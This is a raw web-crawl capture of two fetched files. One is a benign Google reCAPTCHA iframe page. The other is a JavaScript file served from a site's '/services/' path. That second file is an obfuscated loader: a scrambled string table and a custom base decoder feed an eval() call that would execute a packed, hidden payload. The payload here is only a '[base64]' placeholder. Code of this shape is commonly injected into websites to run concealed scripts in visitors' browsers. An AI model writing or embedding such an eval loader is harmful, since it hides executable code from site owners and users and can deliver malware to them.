

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TFSoE19PwaEbEK6Ks63Zmw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769288633630');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=145849
body_size: 1518
content:
var _0xc39e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe6c(d,e,f){var g=_0xc39e[2][_0xc39e[1]](_0xc39e[0]);var h=g[_0xc39e[3]](0,e);var i=g[_0xc39e[3]](0,f);var j=d[_0xc39e[1]](_0xc39e[0])[_0xc39e[10]]()[_0xc39e[9]](function(a,b,c){if(h[_0xc39e[4]](b)!==-1)return a+=h[_0xc39e[4]](b)*(Math[_0xc39e[8]](e,c))},0);var k=_0xc39e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc39e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe6c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",31,"mMbGXJHge",20,8,40))